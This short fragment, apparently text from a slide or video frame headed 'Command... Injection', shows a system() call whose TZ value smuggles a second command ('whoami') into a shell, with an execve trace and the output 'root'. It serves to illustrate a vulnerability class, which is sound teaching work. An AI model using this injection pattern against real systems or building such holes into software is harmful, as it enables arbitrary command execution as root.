 # Command... Injection
system("TZ=; whoami # date")
execve("/bin/sh", ["sh", "-c", "TZ=; whoami # date"], {...})
execve("/usr/bin/whoami", ["whoami"], {...})
/usr/bin/whoami
root
EXIT